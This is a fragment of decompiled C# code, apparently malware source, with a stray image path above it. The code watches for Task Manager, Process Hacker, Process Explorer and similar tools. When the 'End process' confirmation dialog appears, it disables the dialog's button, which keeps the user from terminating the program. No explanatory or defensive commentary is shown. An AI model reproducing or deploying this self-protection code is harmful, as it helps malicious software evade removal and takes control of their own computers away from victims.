 Process processById = Process.GetProcessById(num);
flag = (Operators.CompareString(processById.ProcessName.ToLower(), "taskmgr", false) == 0 | Operators.CompareString(processById.ProcessName.ToLower(), "processviewer", false) == 0 |
Operators.CompareString(processById.ProcessName.ToLower(), "processhacker", false) == 0 | Operators.CompareString(text.ToLower(), "process explorer", false) == 0);
if (flag)
{
List<IntPtr> list = new List<IntPtr>();
int num2 = 0;
foreach (IntPtr intPtr in this.GetChild(foregroundWindow))
{
string text2 = Strings.Space(200);
int className = mgr.GetClassName((int)intPtr, ref text2, 200);
text2 = text2.Remove(className, 200 - className);
flag = (Operators.CompareString(text2.ToLower(), "button", false) == 0);
if (flag)
{
list.Add(intPtr);
}
flag = (Operators.CompareString(text2.ToLower(), "static", false) == 0 | Operators.CompareString(text2.ToLower(), "directuihwnd", false) == 0);
if (flag)
{
num2++;
}
}
flag = (list.Count == 2 & (num2 == 2 | num2 == 1));
if (flag)
{
mgr.EnableWindow(list[0], false);
int hwnd = (int)list[0];
int wMsg = 12;
int wParam = 0;
string text3 = "End process";
mgr.SendMessage(hwnd, wMsg, wParam, ref text3);
}
}